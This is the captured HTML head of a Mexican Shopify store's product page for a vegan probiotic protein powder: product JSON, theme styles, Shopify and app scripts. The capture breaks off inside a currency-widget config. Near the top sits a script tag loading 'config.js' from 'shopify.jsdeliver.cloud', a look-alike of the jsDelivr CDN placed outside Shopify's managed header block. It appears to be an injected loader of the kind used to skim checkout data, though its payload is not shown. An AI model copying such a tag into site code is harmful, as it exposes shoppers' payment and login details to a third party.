

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.quenut.com/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate
body_size: 101572
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>

    
    
    
    
    
      
      
    
  
<!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" type="text/css" href="data:text/css;base64," media="all">
<!--LH--><!--/LayoutHub-Embed--><script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "quenut1.myshopify.com";


KiwiSizing.data = {
  collections: "413222142179,413118464227,413207757027,413207691491,413439295715",
  tags: "Hidratación,Nutrición deportiva,Rendimiento",
  product: "7967795642595",
  vendor: "Quenut",
  type: "Complemento alimenticio",
  title: "Proteína Vegana Probiótica Zero Carbs (29 Porciones)",
  images: ["\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate2.png?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/files\/13.png?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate1.png?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate3.png?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/files\/Proteinavainilla2.png?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/files\/ProteinaVainilla3.png?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/files\/Proteinavainilla1.png?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/products\/Postworkout-ComoseUsa.jpg?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/products\/Postworkout-Ingredientes.jpg?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/products\/Postworkout-Review.jpg?v=1704751934","\/\/www.quenut.com\/cdn\/shop\/products\/Postworkout-Style.jpg?v=1704751934"],
  options: [{"name":"Sabor","position":1,"values":["Chocolate","Vainilla"]}],
  variants: [{"id":43577713590499,"title":"Chocolate","option1":"Chocolate","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40633007669475,"product_id":7967795642595,"position":1,"created_at":"2024-01-08T16:10:46-06:00","updated_at":"2024-01-08T16:12:14-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate2.png?v=1704751934","variant_ids":[43577713590499]},"available":true,"name":"Proteína Vegana Probiótica Zero Carbs (29 Porciones) - Chocolate","public_title":"Chocolate","options":["Chocolate"],"price":109900,"weight":0,"compare_at_price":129900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33245455810787,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinachocolate2.png?v=1704751934"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":93415}],"price":93415,"compare_at_price":109900,"per_delivery_price":93415,"selling_plan_id":4506779875,"selling_plan_group_id":"551fc93b2c812b194c25e62d823b843403beb880"},{"price_adjustments":[{"position":1,"price":93415}],"price":93415,"compare_at_price":109900,"per_delivery_price":93415,"selling_plan_id":4761878755,"selling_plan_group_id":"00e0a8d3d1b58d1cf19fee3a2f70603bf1cf1adf"},{"price_adjustments":[{"position":1,"price":98910}],"price":98910,"compare_at_price":109900,"per_delivery_price":98910,"selling_plan_id":4348903651,"selling_plan_group_id":"79f731e84182f5071f30ea6541f16c7a0a0fa1dc"},{"price_adjustments":[{"position":1,"price":98910}],"price":98910,"compare_at_price":109900,"per_delivery_price":98910,"selling_plan_id":4352573667,"selling_plan_group_id":"79f731e84182f5071f30ea6541f16c7a0a0fa1dc"}]},{"id":43577713623267,"title":"Vainilla","option1":"Vainilla","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":40633015730403,"product_id":7967795642595,"position":5,"created_at":"2024-01-08T16:11:54-06:00","updated_at":"2024-01-08T16:12:14-06:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinavainilla2.png?v=1704751934","variant_ids":[43577713623267]},"available":true,"name":"Proteína Vegana Probiótica Zero Carbs (29 Porciones) - Vainilla","public_title":"Vainilla","options":["Vainilla"],"price":109900,"weight":0,"compare_at_price":129900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33245463806179,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.quenut.com\/cdn\/shop\/files\/Proteinavainilla2.png?v=1704751934"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":93415}],"price":93415,"compare_at_price":109900,"per_delivery_price":93415,"selling_plan_id":4506779875,"selling_plan_group_id":"551fc93b2c812b194c25e62d823b843403beb880"},{"price_adjustments":[{"position":1,"price":93415}],"price":93415,"compare_at_price":109900,"per_delivery_price":93415,"selling_plan_id":4761878755,"selling_plan_group_id":"00e0a8d3d1b58d1cf19fee3a2f70603bf1cf1adf"},{"price_adjustments":[{"position":1,"price":98910}],"price":98910,"compare_at_price":109900,"per_delivery_price":98910,"selling_plan_id":4348903651,"selling_plan_group_id":"79f731e84182f5071f30ea6541f16c7a0a0fa1dc"},{"price_adjustments":[{"position":1,"price":98910}],"price":98910,"compare_at_price":109900,"per_delivery_price":98910,"selling_plan_id":4352573667,"selling_plan_group_id":"79f731e84182f5071f30ea6541f16c7a0a0fa1dc"}]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.quenut.com/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.quenut.com/cdn/shop/files/logo.png?crop=center&height=32&v=1670546158&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Proteína Vegana Probiótica Zero Carbs (29 Porciones)
 &ndash; Quenut.com</title>

    
      <meta name="description" content="🏋️Proteína completa (9 aminoácidos escenciales)⚡️Creatina 🪴Con probióticos y prebióticos💪Para personas sanas y activas🚫 SIN azúcar Puedes escoger el sabor abajo ⬇️ Quenut no garantiza que el consumo de este artículo sea útil para prevenir, aliviar, tratar o curar una enfermedad, trastorno o estado fisiológico. ESTE PRO">
    

    

<meta property="og:site_name" content="Quenut.com">
<meta property="og:url" content="https://www.quenut.com/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate">
<meta property="og:title" content="Proteína Vegana Probiótica Zero Carbs (29 Porciones)">
<meta property="og:type" content="product">
<meta property="og:description" content="🏋️Proteína completa (9 aminoácidos escenciales)⚡️Creatina 🪴Con probióticos y prebióticos💪Para personas sanas y activas🚫 SIN azúcar Puedes escoger el sabor abajo ⬇️ Quenut no garantiza que el consumo de este artículo sea útil para prevenir, aliviar, tratar o curar una enfermedad, trastorno o estado fisiológico. ESTE PRO"><meta property="og:image" content="http://www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934">
  <meta property="og:image:secure_url" content="https://www.quenut.com/cdn/shop/files/Proteinachocolate2.png?v=1704751934">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="1,099">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Proteína Vegana Probiótica Zero Carbs (29 Porciones)">
<meta name="twitter:description" content="🏋️Proteína completa (9 aminoácidos escenciales)⚡️Creatina 🪴Con probióticos y prebióticos💪Para personas sanas y activas🚫 SIN azúcar Puedes escoger el sabor abajo ⬇️ Quenut no garantiza que el consumo de este artículo sea útil para prevenir, aliviar, tratar o curar una enfermedad, trastorno o estado fisiológico. ESTE PRO">


    <script src="//www.quenut.com/cdn/shop/t/7/assets/constants.js?v=165488195745554878101721167085" defer="defer"></script>
    <script src="//www.quenut.com/cdn/shop/t/7/assets/pubsub.js?v=2921868252632587581721167085" defer="defer"></script>
    <script src="//www.quenut.com/cdn/shop/t/7/assets/global.js?v=167016989443178351701721167085" defer="defer"></script>
    <script src="//www.quenut.com/cdn/shop/t/7/assets/jquery.js?v=39628375719901859641721167085" defer="defer"></script>
    <script src="//www.quenut.com/cdn/shop/t/7/assets/slick.min.js?v=82644657186326693121721167085" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="73PXg7SmB2erKGk8F96DEGdJtzQjLipOGeITANdduXA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/66542567651/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d61bb54d218e3469e283a4003c364a2f">
<meta id="in-context-paypal-metadata" data-shop-id="66542567651" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://www.quenut.com/products/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"d61bb54d218e3469e283a4003c364a2f","betas":["rich-media-storefront-analytics"],"domain":"www.quenut.com","predictiveSearch":true,"shopId":66542567651,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "quenut1.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"SHRINE QUENUT","id":141457260771,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.quenut.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.quenut.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.quenut.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//www.quenut.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//www.quenut.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/b8e0d26355d4084f84b856cda166f8df.js?shop=quenut1.myshopify.com","\/\/cdn.shopify.com\/proxy\/5b1605d9b151253968448779193e519b696c7923eaec54eea4a2135368a15a7c\/api.goaffpro.com\/loader.js?shop=quenut1.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/75e14b8fe5dfafa4b417b7762\/04c236fc751ae36eb064a4d4e.js?shop=quenut1.myshopify.com","https:\/\/platform-api.sharethis.com\/js\/sharethis.js?shop=quenut1.myshopify.com#property=640f5f81d0e85900127dc8e2\u0026product=inline-share-buttons\u0026source=inline-share-buttons-shopify\u0026ver=1680293248","https:\/\/admin.pickzen.com\/client\/id\/Fwf7iUWt?shop=quenut1.myshopify.com","https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=quenut1.myshopify.com","https:\/\/loox.io\/widget\/LAgRkpha_x\/loox.1721409041977.js?shop=quenut1.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":66542567651,"offset":-21600,"reqid":"b2080f13-0b33-42d5-8d78-ef821b890d9a-1768822238","pageurl":"www.quenut.com\/products\/post-workout-proteina-vegana-l-glutamina-creatina-bcaa-probioticos-chocolate","u":"ad0ecfcfb691","p":"product","rtyp":"product","rid":7967795642595};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.quenut.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.quenut.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.quenut.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.quenut.com/cdn/shop/t/7/compiled_assets/scripts.js?3535"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.quenut.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.quenut.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.quenut.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.quenut.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.quenut.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.quenut.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.quenut.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.quenut.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.quenut.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.quenut.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.25;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 106, 106, 106;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 249, 184, 1;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 20px;
        --grid-desktop-horizontal-spacing: 12px;
        --grid-mobile-vertical-spacing: 10px;
        --grid-mobile-horizontal-spacing: 6px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//www.quenut.com/cdn/shop/t/7/assets/base.css?v=144970941907928233271762793113" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.quenut.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.quenut.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.quenut.com/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821721167084"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum 